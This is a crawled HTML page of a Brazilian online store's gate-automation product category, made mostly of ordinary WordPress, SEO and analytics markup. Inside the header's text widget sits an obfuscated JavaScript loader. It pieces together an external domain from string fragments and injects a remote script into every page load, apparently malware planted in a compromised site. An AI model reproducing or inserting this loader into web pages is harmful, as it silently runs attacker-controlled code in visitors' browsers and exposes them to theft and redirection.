

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/
body_size: 26307
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR"
	prefix="og: https://ogp.me/ns#" >
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.3techdistribuidora.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.3techdistribuidora.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" />
		<link rel="next" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.3techdistribuidora.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.3techdistribuidora.com.br\/","name":"In\u00edcio","description":"OFERTAS Quick view Add to wishlist Add to cart CONTROLE DUPLICADOR BLACK FINE \u2013 FLR Controles, Ofertas R$ 60,00 Quick view Add to wishlist Add to cart ABRACADEIRA NAYLON 3,5X140 PRETO C\/100 Ofertas R$ 28,00 Quick view Add to wishlist Add to cart ACESSORIO STROBE Ofertas R$ 70,00 Quick view Add to wishlist Add to cart ENCODER SENSOR","url":"https:\/\/www.3techdistribuidora.com.br\/"},"nextItem":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/","name":"Automatizadores de port\u00f5es","url":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/"},"previousItem":"https:\/\/www.3techdistribuidora.com.br\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/#collectionpage","url":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/","name":"Automatizadores de port\u00f5es - 3 Tech Distribuidora","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/www.3techdistribuidora.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.3techdistribuidora.com.br\/#organization","name":"3 Tech Distribuidora","url":"https:\/\/www.3techdistribuidora.com.br\/"},{"@type":"WebSite","@id":"https:\/\/www.3techdistribuidora.com.br\/#website","url":"https:\/\/www.3techdistribuidora.com.br\/","name":"3 Tech Distribuidora","description":"TECNOLOGIA EM SEGURAN\u00c7A ELETR\u00d4NICA","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/www.3techdistribuidora.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automatizadores de portões - 3 Tech Distribuidora</title>
	<link rel="canonical" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" />
	<link rel="next" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automatizadores de portões" />
	<meta property="og:url" content="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" />
	<meta property="og:site_name" content="3 Tech Distribuidora" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/","url":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/","name":"Automatizadores de portões","isPartOf":{"@id":"https://www.3techdistribuidora.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/#primaryimage"},"image":{"@id":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/#primaryimage"},"thumbnailUrl":"https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O.webp","breadcrumb":{"@id":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/#primaryimage","url":"https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O.webp","contentUrl":"https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O.webp","width":500,"height":355},{"@type":"BreadcrumbList","@id":"https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.3techdistribuidora.com.br/"},{"@type":"ListItem","position":2,"name":"Automatizadores de portões"}]},{"@type":"WebSite","@id":"https://www.3techdistribuidora.com.br/#website","url":"https://www.3techdistribuidora.com.br/","name":"3 Tech Distribuidora","description":"TECNOLOGIA EM SEGURANÇA ELETRÔNICA","publisher":{"@id":"https://www.3techdistribuidora.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.3techdistribuidora.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.3techdistribuidora.com.br/#organization","name":"3 Tech Distribuidora","url":"https://www.3techdistribuidora.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.3techdistribuidora.com.br/#/schema/logo/image/","url":"https://www.3techdistribuidora.com.br/wp-content/uploads/2025/01/Specia.png","contentUrl":"https://www.3techdistribuidora.com.br/wp-content/uploads/2025/01/Specia.png","caption":"3 Tech Distribuidora"},"image":{"@id":"https://www.3techdistribuidora.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para 3 Tech Distribuidora &raquo;" href="https://www.3techdistribuidora.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 3 Tech Distribuidora &raquo;" href="https://www.3techdistribuidora.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para 3 Tech Distribuidora &raquo; Automatizadores de portões Category" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X6VWYM66SZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.3techdistribuidora.com.br\/categoria-produto\/automatizadores-de-portoes\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X6VWYM66SZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-X6VWYM66SZ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sgr-css' href='https://www.3techdistribuidora.com.br/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1668449509' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.3techdistribuidora.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.3techdistribuidora.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.3techdistribuidora.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1736967024' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/css/style-elementor.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_782775-css' href='https://www.3techdistribuidora.com.br/wp-content/uploads/2023/09/xts-header_782775-1693905721.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.3techdistribuidora.com.br/wp-content/uploads/2025/01/xts-theme_settings_default-1736965628.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LdzWggjAAAAAN9kgZKqFk1XyWB-9y8UaGOqFZr7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1668449509" id="sgr-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.3techdistribuidora.com.br","hash_tracking":"false","v4_id":"G-X6VWYM66SZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.2" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.3techdistribuidora.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3techdistribuidora.com.br/wp-json/wp/v2/product_cat/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3techdistribuidora.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 7.0.0" />
<style type="text/css" id="simple-css-output">.campodeemail { border: 1px !important;}input[type='email']{border: var(--wd-form-brd-width) solid rgb(21 21 21);}.widget_block h2{ color: #080808;}.widget-title { margin-bottom: 20px; color: #080808;}a { color: rgb(11 11 11 / 60%); text-decoration: none; transition: all .25s ease;}.searchform.wd-style-with-bg .searchsubmit { background-color: #ff5722; border-radius: 29px; margin-right: -22px; padding: 0px 31px;}[class*="wd-header-search-form"] input[type='text'] { min-width: 290px; border-radius: 30px;}.whb-color-light .wd-tools-element.wd-design-6 .wd-tools-icon { border: solid 2px white !important; padding: 0px 0px;}.wd-header-wishlist .wd-tools-icon:before { font-size: 20px; content: "\f106"; font-family: "woodmart-font"; border: solid 2px white; border-radius: 30px; padding: 9px;}.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount { color: rgb(255 255 255) !important; font-weight: 900; font-size: 14px;}.wd-fontsize-s { font-size: 13px; font-family: arial;}.mc4wp-form input[type="submit"] { border-radius: var(--btn-accent-brd-radius); color: var(--btn-accent-color); box-shadow: var(--btn-accent-box-shadow); background-color: var(--btn-accent-bgcolor); padding-left: 16px !important; padding-right: 16px !important; margin-left: -13px; border-top: 2px solid black; border-bottom: 2px solid black; border-right: 2px solid black; padding-top: 8px;}.wd-info-box .box-icon-wrapper { border: 2px solid white; border-radius: 30px;}</style><meta name="theme-color" content="rgb(147,17,58)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/11/cropped-3tech-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/11/cropped-3tech-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/11/cropped-3tech-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/11/cropped-3tech-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="archive tax-product_cat term-automatizadores-de-portoes term-29 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_782775 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
